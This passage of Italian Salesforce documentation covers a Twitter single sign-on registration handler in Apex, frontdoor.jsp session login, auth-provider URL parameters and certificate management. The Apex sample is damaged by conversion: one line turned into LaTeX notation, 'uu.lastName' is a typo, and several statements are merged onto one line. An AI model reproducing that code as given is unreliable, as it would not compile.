#### Modificare l'handler registrazione

- **1.** Da Imposta, immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex**.
- **2.** Modificare l'handler di registrazione Apex creato automaticamente (oppure l'handler di registrazione esistente, se presente) per mappare i campi fra Twitter e Salesforce

Di seguito è riportato un esempio di handler di registrazione Apex specifico per un'applicazione Twitter come provider di autenticazione.

```
global class MyTwitterRegHandler implements Auth.RegistrationHandler{
global User createUser(Id portalId, Auth.UserData data)
{
    if(data.attributeMap.containsKey('sfdc_networkid'))
    {
        // Create communities user
       Account a = [SELECT Id FROM account WHERE name='Twitter Account']; // Make sure
 this account exists
        Contact c = new Contact();
        c \cdot \text{accountId} = a \cdot \text{Id};c.email = 'temp@CHANGE-ME.com';
        c.firstName = data.fullname.split(' ')[0];
        c.lastName = data.fullname.split(' ')[1];
        insert(c);
        User u = new User();
        Profile p = [SELECT Id FROM profile WHERE name='Customer Portal Manager'];
        u.username = data.username + '@sfdc-portal-twitter.com';
        u.email = 'temp@CHANGE-ME.com';
        u.firstName = data.fullname.split(' ')[0];u.lastName = data.fullname.split(' ')[1];String alias = data.fullname;
        //Alias must be 8 characters or less
        if(alias.length() > 8) {
            alias = alias.substring(0, 8);
    }
    u.alias = alias;
    u.languagelocalekey = 'en US';
    u.localesidkey = 'en_US';
    u.emailEncodingKey = 'UTF-8';
    u.timeZoneSidKey = 'America/Los_Angeles';
    u.profileId = p.Id;
```

```
u.contactId = c.Id;
   return u;
} else {
   // Create Standard SFDC user
   User u = new User();
   Profile p = [SELECT Id FROM profile WHERE name='Standard User'];
   u.username = data.username + '@sfdc-twitter.com';
   u.email = 'temp@CHANGE-ME.com';
   u.firstName = data.fullname.split(' ')[0];uu.lastName = data.fullname.split(' ')[1];
   String alias = data.fullname;
   if(alias.length() > 8)
       alias = alias.substring(0, 8);
   u.alias = alias;
   u.languagelocalekey = 'en US';
   u.localesidkey = 'en_US';
   u.emailEncodingKey = 'UTF-8';
   u.timeZoneSidKey = 'America/Los_Angeles';
   u.profileId = p.Id;
   return u;
}
}
global void updateUser(Id userId, Id portalId, Auth.UserData data)
{
   User u = new User(id=userId);
   u.firstName = data.fullname.split(' ')[0];
   u.lastName = data.fullname.split(' ')[1];
   String alias = data.fullname;
   if(alias.length() > 8)
        alias = alias.substring(0, 8);
   u.alias = alias;
   update(u);
}
}
```
<span id="page-899-0"></span>Per ulteriori informazioni ed esempi, vedere la [documentazione dell'interfaccia RegistrationHandler.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm)

### Aggiornare l'applicazione Twitter

<span id="page-899-1"></span>Dopo avere definito il provider di autenticazione Twitter nell'organizzazione Salesforce, tornare a Twitter e aggiornare l'applicazione per utilizzare l'URL di richiamata generato da Salesforce come valore dell'URL di reindirizzamento nelle impostazioni dell'applicazione Twitter.



### Provare la connessione Single Sign-On

In un browser, aprire l'URL inizializzazione solo test nella pagina dei dettagli del provider di autenticazione. Dovrebbe reindirizzare a Twitter e chiedere di effettuare l'accesso. Una volta effettuato l'accesso, viene richiesta l'autorizzazione dell'applicazione. Dopo avere concesso l'autorizzazione si è nuovamente indirizzati a Salesforce.
## Uso dei valori gestiti da Salesforce nell'impostazione dei provider di autenticazione

È possibile decidere di lasciare che sia Salesforce a creare automaticamente i valori chiave durante l'impostazione di un provider di autenticazione Facebook, Salesforce, LinkedIn, Twitter o Google. In questo modo si evita di dover creare una propria applicazione di terzi.

Quando si decide di usare i valori gestiti da Salesforce nell'impostazione del provider di autenticazione, Salesforce utilizza l'applicazione predefinita in background da cui genera i valori, evitando all'utente di dover creare una propria applicazione.

Per utilizzare i valori gestiti da Salesforce, lasciare vuoti tutti i campi seguenti se sono visualizzati nell'impostazione del provider di autenticazione.

- **•** Chiave consumatore
- **•** Segreto consumatore
- **•** Autorizza URL endpoint
- **•** URL endpoint token
- **•** URL endpoint info utente
- **•** Ambiti predefiniti

Se si specifica un valore per uno dei campi precedenti, questo indica che si utilizza un'applicazione di terzi o un'applicazione connessa propria ed è necessario specificare i valori della Chiave consumatore e del Segreto consumatore.

Esempio: Si immagini di voler impostare il Single Sign-On con un provider di autenticazione LinkedIn per abilitare l'accesso a Salesforce con le credenziali di LinkedIn. Si può evitare di creare un'applicazione LinkedIn, poiché si è deciso di utilizzare i valori creati da Salesforce nell'impostazione del provider di autenticazione. Quindi, si definisce il provider di autenticazione LinkedIn nell'organizzazione e si prova la connessione con la procedura descritta in [Configurazione di un provider di autenticazione LinkedIn](#page-891-0).

# Uso di Frontdoor.jsp per accedere a Salesforce

È possibile utilizzare frontdoor.jsp per consentire agli utenti di accedere a Salesforce da un'interfaccia Web personalizzata (ad esempio un sito Force.com di accesso remoto o un'altra integrazione API) utilizzando l'ID sessione esistente e l'URL del server.

Per autenticare gli utenti con frontdoor.jsp, è necessario passare l'URL del server e l'ID completo della sessione (non l'ID di 15 o 18 caratteri) a frontdoor.jsp.

Il modo migliore di passare i valori è tramite un modulo che utilizza una richiesta POST. Ad esempio, il modulo seguente pubblica l'ID sessione corrente per frontdoor.jsp.

```
<form method="POST" action="https://instance.salesforce.com/secur/frontdoor.jsp">
<input type="hidden" name="sid"
     value="full_sessionID_value"
     />
<input type="submit" name="login" value="Log In" /></form>
```


Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione" E

> "Gestisci provider di autenticazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

È inoltre possibile inviare i valori come parametri URL, ma questo approccio non è sicuro quanto una richiesta POST perché espone l'ID sessione nell'URL.

https://*instance*.salesforce.com/secur/frontdoor.jsp?sid=*full\_sessionID\_value* &retURL=*optional\_relative\_url\_to\_open*

Per le organizzazioni che utilizzano un dominio personalizzato creato con Dominio personale, è necessario passare il nome di dominio nell'URL del server.

Il modulo seguente pubblica l'ID sessione corrente per frontdoor.jsp per un dominio personalizzato.

```
<form method="POST" action="https://domain_name.my.salesforce.com/secur/frontdoor.jsp">
<input type="hidden" name="sid"
     value="full_sessionID_value"
      />
<input type="submit" name="login" value="Log In" /></form>
```
L'esempio che segue invia i valori come parametri URL.

```
https://domain_name.my.salesforce.com/secur/frontdoor.jsp?sid=full_sessionID_value
&retURL=optional_relative_url_to_open
```
### Istanza

 $\dot{E}$  necessario conoscere l'istanza dell'organizzazione dell'utente. Ad esempio, se il serverUrl restituito quando si accede tramite l'API è https://na1.salesforce.com, na1 è l'istanza. La parte restante dell'indirizzo del server (il nome di dominio salesforce.com) resta uguale.

Se si crea un'integrazione per una singola organizzazione Salesforce, questo valore si può inserire direttamente nel codice. Se si crea un'integrazione per più organizzazioni, analizzare l'istanza dal serverUrl del LoginResult restituito dalla chiamata login() dell'API SOAP.

## ID sessione completo

L'ID sessione completo si può ottenere:

**•** Dall'access\_token di un'autenticazione OAuth

Suggerimento: Uno degli ambiti specificati quando si crea un'applicazione connessa deve essere Web o completo.

- **•** Dal LoginResult restituito da una chiamata login() dell'API SOAP
- **•** Da UserInfo.getSessionId() Apex

L'ID sessione restituito quando si utilizza il {!GETSESSIONID()} Visualforce non si può utilizzare con frontdoor.jsp.



Nota: Con frontdoor.jsp, non sono supportati tutti i tipi di sessione, ad esempio le sessioni API comunità. Per queste sessioni, considerare la possibilità di utilizzare SAML per Single Sign-On.

## URL relativo da aprire

È possibile includere un percorso relativo codificato nell'URL per reindirizzare gli utenti all'interfaccia utente di Salesforce o a un determinato record, oggetto, rapporto o pagina Visualforce (ad esempio, /apex/MiaPaginaVisualforce).

# <span id="page-902-0"></span>Uso dei parametri di richiesta con URL di configurazione client

È possibile aggiungere funzionalità al provider di autenticazione utilizzando parametri di richiesta aggiuntivi.

I provider di autenticazione supportano ulteriori parametri di richiesta che consentono di richiedere agli utenti di accedere a specifici siti, ottenere autorizzazioni personalizzate da terze parti o passare a un percorso specifico dopo l'autenticazione.

Aggiungere i parametri di richiesta ai seguenti URL di configurazione client. Gli URL sono stati generati dopo la definizione del provider di autenticazione:

- **•** URL inizializzazione solo test
- **•** URL inizializzazione Single Sign-On
- **•** URL di collegamento utente esistente
- **•** URL di richiamata

Aggiungere uno dei seguenti parametri all'URL in base alle proprie esigenze. Per i provider Janrain, aggiungerli all'URL di richiamata appropriato.

- **•** [Scope](#page-903-0) Personalizza le autorizzazioni richieste da terze parti
- **•** [Site](#page-904-0) Consente di utilizzare il provider con un sito
- **•** [StartURL](#page-905-0) Invia l'utente a un indirizzo specifico dopo l'autenticazione
- **•** [Community](#page-906-0) Indirizza l'utente a una comunità specifica dopo l'autenticazione
- **•** [Authorization Endpoint](#page-907-0) a pagina 902 Invia l'utente a un endpoint specifico per l'autenticazione (solo provider di autenticazione Salesforce)

## EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione" E

## <span id="page-903-0"></span>Uso del parametro Scope

Consente di personalizzare le autorizzazioni richieste da terze parti come Facebook o Janrain in modo che il token di accesso restituito includa autorizzazioni aggiuntive.

È possibile personalizzare le richieste a terze parti per ricevere token di accesso con autorizzazioni aggiuntive. Vengono quindi utilizzati i metodi Auth.AuthToken per richiamare il token di accesso concesso in modo da consentire l'uso di tali autorizzazioni con terze parti.

Gli ambiti predefiniti variano a seconda delle terze parti, ma in genere consentono l'accesso solo alle informazioni utente di base. Ogni tipo di provider (OpenID Connect, Facebook, Salesforce e altri) ha una serie di ambiti predefiniti che invia insieme alla richiesta all'endpoint di autorizzazione. Ad esempio, l'ambito predefinito di Salesforce è id.

Gli ambiti si possono inviare in una stringa delimitata da spazi. La stringa delimitata da spazi degli ambiti richiesti viene inviata così com'è alle terze parti e ignora le autorizzazioni predefinite richieste dai provider di autenticazione.

Janrain non utilizza questo parametro; in Janrain è necessario configurare ulteriori autorizzazioni.

Esempio: Di seguito è riportato un esempio di parametro scope che richiede gli ambiti di Salesforce api e web aggiunti all'URL inizializzazione Single Sign-On, dove:

- **•** *orgID* è l'ID del provider di autorizzazione
- **•** *URLsuffix* è il valore specificato nella definizione del provider di autenticazione

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?scope=id%20api%20web

Poiché gli ambiti validi variano a seconda delle terze parti, fare riferimento alla documentazione delle singole terze parti. Ad esempio, gli ambiti di Salesforce sono:



EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E



### <span id="page-904-0"></span>VEDERE ANCHE:

[Uso dei parametri di richiesta con URL di configurazione client](#page-902-0)

## Uso del parametro Site

Utilizzare il proprio provider di autenticazione per accedere a un sito o collegarsi a un utente del sito.

Per utilizzare il proprio provider con un sito, attenersi a questa procedura:

- **•** Abilitare il provider da utilizzare con un sito
- **•** Assicurarsi che il sito sia configurato per l'utilizzo dello stesso portale
- **•** Aggiungere le informazioni sull'URL di accesso specifico del sito all'URL di configurazione client appropriato, ad esempio l'URL inizializzazione Single Sign-On, utilizzando il parametro site
- Esempio: Quando si crea il sito, si crea la pagina Visualforce di acceso al sito o si specifica la pagina predefinita. Un esempio di URL di accesso al sito è: https%3A%2F%2Fmysite.force.com%2FSiteLogin.

Di seguito è riportato un esempio di URL di accesso al sito aggiunto all'URL inizializzazione Single Sign-On utilizzando il parametro site, dove:

- **•** *orgID* è l'ID del provider di autorizzazione
- **•** *URLsuffix* è il valore specificato nella definizione del provider di autenticazione

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?site=https%3A%2F%2Fmysite.force.com%2FSiteLogin

Se non si specifica un parametro site, l'utente viene indirizzato a un portale standard (se impostato per un portale) o all'applicazione standard.

VEDERE ANCHE:

[Uso dei parametri di richiesta con URL di configurazione client](#page-902-0)

## EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

## <span id="page-905-0"></span>Uso del parametro StartURL

Indirizzare l'utente a una posizione specifica dopo l'autenticazione o il collegamento.

Per indirizzare gli utenti a una posizione specifica dopo l'autenticazione, è necessario specificare un URL con il parametro di richiesta startURL. L'URL deve essere un URL relativo; il passaggio di un URL assoluto causa un errore. Se non si aggiunge startURL, l'utente viene indirizzato a /home/home.jsp (per le applicazioni portale o standard) o alla pagina predefinita del sito (per i siti) al termine dell'autenticazione.

Esempio: Ad esempio, con un URL inizializzazione Single Sign-On, l'utente che ha eseguito l'accesso viene indirizzato a questa posizione. Per un URL di collegamento utente esistente, il link "Continua in Salesforce" nella pagina di conferma porta a questa pagina.

Di seguito è riportato un esempio di parametro startURL aggiunto all'URL inizializzazione Single Sign-On, dove:

- **•** *orgID* è l'ID del provider di autorizzazione
- **•** *URLsuffix* è il valore specificato nella definizione del provider di autenticazione

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?startURL=%2F005x00000000001%3Fnoredirect%3D1

#### VEDERE ANCHE:

[Uso dei parametri di richiesta con URL di configurazione client](#page-902-0)

## EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

## <span id="page-906-0"></span>Uso del parametro Community negli URL

Per indirizzare l'utente a una comunità specifica dopo l'autenticazione.

Per indirizzare gli utenti a una comunità specifica dopo l'autenticazione, è necessario specificare un URL con il parametro di richiesta community. Se non si aggiunge questo parametro, al termine dell'autenticazione l'utente viene indirizzato a /home/home.jsp (per le applicazioni portale o standard) o alla pagina predefinita del sito (per i siti).

Esempio: Ad esempio, con un URL inizializzazione Single Sign-On, l'utente che ha eseguito l'accesso viene indirizzato a questa posizione. Per un URL di collegamento utente esistente, il link "Continua in Salesforce" nella pagina di conferma porta a questa pagina.

Di seguito è riportato un esempio di parametro community aggiunto all'URL inizializzazione Single Sign-On, dove:

- **•** *orgID* è l'ID del provider di autenticazione
- **•** *URLsuffix* è il valore specificato nella definizione del provider di autenticazione

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?community=https://acme.force.com/support

## EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

## <span id="page-907-0"></span>Utilizzo del parametro Authorization Endpoint

Per inviare gli utenti a un endpoint di autorizzazione specifico.

È possibile aggiungere un parametro provAuthorizeEndpointHost all'URL di un provider di autenticazione Salesforce per indirizzare gli utenti a un endpoint di autorizzazione di un dominio prestabilito, ad esempio un dominio personalizzato creato mediante Dominio personale. L'indicazione di un endpoint di autorizzazione consente di usufruire di funzioni come l'individuazione delle sessioni durante l'autorizzazione. Questo parametro è disponibile solo per i provider di autenticazione Salesforce e non si può utilizzare per inviare gli utenti a una pagina di autorizzazione in un dominio esterno a Salesforce.

Per indirizzare gli utenti a un endpoint di autorizzazione Salesforce specifico, è necessario specificare un URL con il parametro di richiesta provAuthorizeEndpointHost e un host https valido. Le stringhe di query aggiunte alla fine dell'URL dell'host vengono ignorate. È invece possibile specificare un percorso per una comunità.

Esempio: Di seguito è riportato un esempio di parametro

provAuthorizeEndpointHost aggiunto all'URL del provider di autenticazione:

- **•** *orgID* è l'ID del provider di autenticazione
- **•** *URLsuffix* è il valore specificato nella definizione del provider di autenticazione

https://login.salesforce.com/services/auth/sso/*orgID*/

*URLsuffix*?provAuthorizeEndpointHost=https%3A%2F%2Fmydomain.my.salesforce.com

Di seguito è riportato un esempio di un provAuthorizeEndpointHost indirizzato all'URL di una comunità

https://login.salesforce.com/services/auth/sso/*orgID*/ *URLsuffix*?provAuthorizeEndpointHost=https%3A%2F%2Fmycommunity.force.com%2Fbilling

Se non viene indicato un endpoint di autorizzazione, Salesforce utilizza quello predefinito per il provider di autorizzazione. Se per il provider di autorizzazione non esiste un'impostazione predefinita, Salesforce utilizza l'endpoint per login.salesforce.com.

L'endpoint di autorizzazione non modifica l'endpoint del token, che continua a essere l'host configurato o predefinito. Ad esempio, se l'endpoint di autorizzazione è un'istanza di Sandbox e il provider è impostato per utilizzare un endpoint del token di produzione, si verifica un errore nel flusso perché l'autorizzazione è stata concessa solo dall'istanza di Sandbox.

## EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione" E

# <span id="page-908-0"></span>Informazioni sui certificati e le chiavi Salesforce

Nota: Queste informazioni sono valide per la Crittografia classica e non per la Crittografia piattaforma.

Per utilizzare i certificati e le chiavi di Salesforce, da Imposta immettere *Gestione certificati e chiavi* nella casella Ricerca veloce, quindi selezionare **Gestione certificati e chiavi**. Da questa pagina è possibile gestire:

- **•** I propri certificati
- **•** I certificati di autenticazione
- **•** Le proprie chiavi master di crittografia

## **Certificati**

I certificati e le coppie di chiavi Salesforce vengono utilizzati per le firme che verificano una richiesta proveniente dall'organizzazione. Vengono usati per le comunicazioni SSL autenticate con un sito Web esterno, oppure quando si utilizza l'organizzazione come provider di identità. È necessario generare una coppia di certificato e chiave Salesforce soltanto se si lavora con un sito Web esterno che richiede la verifica della provenienza di una richiesta da un'organizzazione Salesforce.

Salesforce offre due tipi di certificati:

### **Autofirmato**

Un certificato autofirmato è firmato da Salesforce con l'algoritmo SHA-256. Non tutti i siti Web esterni accettano i certificati autofirmati.

### **Firmato da una CA**

Un certificato firmato da una CA è firmato da un'autorità di certificazione (CA) esterna. La maggior parte dei siti Web esterni accettano i certificati firmati da una CA. È necessario prima generare la richiesta di firma del certificato da inviare alla CA e quindi importare la versione firmata del certificato prima di poterla utilizzare.

È possibile esportare tutti i certificati e le chiavi private in un archivio delle chiavi per memorizzarli, oppure importare i certificati e le chiavi contenute nell'archivio. Ciò consente di spostare le chiavi da un'organizzazione all'altra. Il file esportato è in formato JKS (Java Keystore) e anche il file importato deve essere in formato JKS. Per ulteriori informazioni sul formato JKS, vedere la [documentazione di](http://docs.oracle.com/javase/7/docs/api/java/security/KeyStore.html) [Java KeyStore di Oracle.](http://docs.oracle.com/javase/7/docs/api/java/security/KeyStore.html)

## Certificati di autenticazione reciproca

Nota: Se questa opzione non è visualizzata nella pagina Gestione certificati e chiavi, rivolgersi a Salesforce per abilitare la funzione.

Salesforce può verificare se una richiesta proviene dall'organizzazione utilizzando i certificati Salesforce e i certificati tramite connessioni Transport Layer Security (TLS) da client HTTPS per l'autenticazione reciproca.

## Chiavi master di crittografia

I campi crittografati con campi personalizzati crittografati, ad esempio i numeri di previdenza sociale o delle carte di credito, utilizzano una chiave master di crittografia per crittografare i dati. Questa chiave viene assegnata automaticamente quando si abilitano i campi

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire certificati:

crittografati per la propria organizzazione. È possibile gestire la chiave master in base alle esigenze di protezione della propria organizzazione e ai requisiti di legge.

### VEDERE ANCHE:

[Creazione di coppie di certificati e chiavi](#page-909-0) [Caricamento di certificati firmati da un'autorità di certificazione \(CA\)](#page-911-0) [Gestione delle chiavi master di crittografia](#page-915-0) [Modifica di coppie di certificati e chiavi Salesforce](#page-916-0) [Impostazione dei certificati di autenticazione reciproca](#page-913-0)

## <span id="page-909-0"></span>Creazione di coppie di certificati e chiavi

Salesforce offre due tipi di certificati:

### **Autofirmato**

Un certificato autofirmato è firmato da Salesforce con l'algoritmo SHA-256. Non tutti i siti Web esterni accettano i certificati autofirmati.

### **Firmato da una CA**

Un certificato firmato da una CA è firmato da un'autorità di certificazione (CA) esterna. La maggior parte dei siti Web esterni accettano i certificati firmati da una CA. È necessario prima generare la richiesta di firma del certificato da inviare alla CA e quindi importare la versione firmata del certificato prima di poterla utilizzare.

Per creare un certificato Salesforce:

- **1.** Da Imposta, immettere *Gestione certificati e chiavi* nella casella Ricerca veloce, quindi selezionare **Gestione certificati e chiavi**.
- **2.** Selezionare **Crea certificato autofirmato** o **Crea certificato firmato da una CA**, a seconda del tipo di certificato accettato dal sito Web esterno. Non è possibile modificare il tipo di un certificato dopo averlo creato.
- **3.** Immettere un'etichetta descrittiva per il certificato Salesforce. Questo nome viene utilizzato principalmente dagli amministratori durante la visualizzazione dei certificati.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire certificati:

- **•** "Personalizza applicazione"
- **4.** Immettere il Nome univoco. Questo nome viene compilato automaticamente in base all'etichetta del certificato immessa. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi. Utilizzare il Nome univoco per fare riferimento al certificato utilizzando l'API servizi Web Force.com o Apex.
- **5.** Selezionare le Dimensioni chiave per il certificato e le chiavi generate. Per motivi di sicurezza, consigliamo di utilizzare le dimensioni chiave predefinite 2048. Selezionando 2048 si genera un certificato che utilizza chiavi a 2048 bit ed è valido per due anni. Selezionando 1024 si genera un certificato che utilizza chiavi a 1024 bit ed è valido per un anno.

Nota: Una volta salvato un certificato Salesforce, non è possibile modificare le dimensioni chiave.

**6.** In caso di creazione di un certificato firmato da una CA, è necessario immettere anche le seguenti informazioni. Questi campi vengono correlati per generare un certificato univoco.



### **7.** Fare clic su **Salva**.

I certificati autofirmati scaricati hanno estensioni .crt. Le richieste di firma dei certificati scaricati hanno estensioni .csr.

Dopo aver salvato correttamente un certificato Salesforce, il certificato e le chiavi corrispondenti vengono generati automaticamente.

È possibile avere fino a 50 certificati.

Dopo aver creato un certificato firmato da una CA, è necessario [caricare il certificato firmato](#page-911-0) prima di poterlo utilizzare.

Nota: Dopo aver creato un certificato firmato da una CA e una richiesta di certificato, il certificato non è attivo e non può essere utilizzato finché non viene firmato da un'autorità di certificazione e caricato nell'organizzazione.

### VEDERE ANCHE:

[Informazioni sui certificati e le chiavi Salesforce](#page-908-0) [Caricamento di certificati firmati da un'autorità di certificazione \(CA\)](#page-911-0) [Ripetizione del caricamento di un certificato firmato da una CA](#page-912-0)

## <span id="page-911-0"></span>Caricamento di certificati firmati da un'autorità di certificazione (CA)

Dopo aver [creato un certificato firmato da una CA,](#page-909-0) è necessario effettuare le seguenti operazioni prima che il certificato sia attivo e utilizzabile.

- **1.** Da Imposta, immettere *Gestione certificati e chiavi* nella casella Ricerca veloce, selezionare **Gestione certificati e chiavi**, fare clic sul nome del certificato e quindi su **Scarica richiesta di firma certificato**.
- **2.** Inviare la richiesta di certificato all'autorità di certificazione prescelta.
